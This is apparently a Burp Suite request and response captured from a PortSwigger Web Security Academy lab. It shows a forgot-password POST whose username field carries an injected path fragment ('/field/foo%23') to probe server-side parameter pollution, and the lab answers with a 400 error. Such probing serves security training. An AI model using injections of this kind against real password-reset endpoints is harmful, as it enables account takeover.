 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a07009804f354858196f802004100ce.web-security-academy.net
3 Cookie: session=6IrqU11dUb29ZPU66Phra60GqTs22W6U
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a07009804f354858196f802004100ce.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin: https://0a07009804f354858196f802004100ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AFKBuXNx1j7qZx7xGS6nFjxaajFw7392&username=admministrator/field/foo%23
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 92
5
6 {
7 "type":"error",
8 "result":"The provided username \"admministrator\" does not exist"
9 }